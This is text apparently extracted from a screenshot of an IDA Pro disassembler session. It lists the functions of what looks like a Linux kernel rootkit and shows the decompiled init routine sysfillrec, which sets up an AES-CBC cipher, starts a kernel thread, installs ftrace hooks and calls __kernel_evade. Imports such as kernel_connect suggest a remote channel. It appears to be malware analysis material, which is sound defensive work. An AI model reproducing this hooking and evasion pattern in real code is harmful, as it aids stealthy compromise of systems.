 Functions
IDA View-A
Pseudocode-A
Hex View-1
Local Types
nction name
f __init_compile_pass
f __compile_hint_map_impl
f __dispatch_phase_impl
f __flush_translation_cache
f __background_entry
f fh_ftrace_thunk
f fh_install_hook
f fh_remove_hook
f fh_install_hooks
f fh_remove_hooks
f __kernel_evade
f fh_remove_hook_cold
f fh_remove_hooks_cold
f sysfillrec
f kernel_exit_pass
f __x86_indirect_thunk_rbp
f sock_create
f register_ftrace_function
f sg_init_one
f kthread_should_stop
f crypto_skcipher_setkey
f kernel_recvmsg
f __fentry__
f wake_up_process
f crypto_destroy_tfm
f __x86_indirect_thunk_rax
f _printk
f __stack_chk_fail
f __ubsan_handle_out_of_bounds
f ftrace_set_filter_ip
f unregister_ftrace_function
f kthread_stop
f kernel_connect
1 int __cdecl sysfillrec()
2 {
3 task_struct *__logic_dispatcher; // rbx
4 unsigned __int8 *v1; // rax
5 unsigned __int64 __logic_dispatcher_1; // rax
6
7 _fentry__();
8 _compile_hint_map = _compile_hint_map_impl;
9 _engine_cipher = (crypto_skcipher *)crypto_alloc_skcipher("cbc(aes)", 0, 0);
10 LODWORD(__logic_dispatcher) = (_DWORD)_engine_cipher;
11 if ( (unsigned __int64)_engine_cipher <= 0xFFFFFFFFFFFFF000LL )
12 {
13 v1 = _compile_hint_map();
14 crypto_skcipher_setkey(_engine_cipher, v1, 32);
15 __logic_dispatcher_1 = kthread_create_on_node(_background_entry, 0, 0xFFFFFFFFLL, "core_logic_thread");
16 __logic_dispatcher = (task_struct *)__logic_dispatcher_1;
17 if ( __logic_dispatcher_1 <= 0xFFFFFFFFFFFFF000LL )
18 wake_up_process(__logic_dispatcher_1);
19 _logic_dispatcher = __logic_dispatcher;
20 if ( (unsigned __int64)__logic_dispatcher <= 0xFFFFFFFFFFFFF000LL )
21 {
22 LODWORD(__logic_dispatcher) = fh_install_hooks(_internal_hooks, 1u);
23 if ( !(_DWORD)__logic_dispatcher )
24 _kernel_evade();
25 }
26 }
27 return (int)__logic_dispatcher;
28 }